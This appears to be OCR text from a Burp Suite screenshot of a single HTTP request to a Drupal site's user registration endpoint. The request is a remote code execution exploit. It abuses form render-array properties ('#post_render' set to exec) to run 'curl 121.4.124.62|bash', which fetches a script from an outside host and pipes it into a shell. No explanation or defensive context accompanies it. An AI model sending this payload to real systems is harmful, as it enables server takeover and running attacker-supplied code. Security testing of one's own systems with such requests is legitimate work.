 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&
_wrapper_format=drupal_ajax HTTP/1.1
2 Host: 192.168.13.203
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 123
11
12 form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&
mail[#type]=markup&mail[#markup]=curl 121.4.124.62|bash
1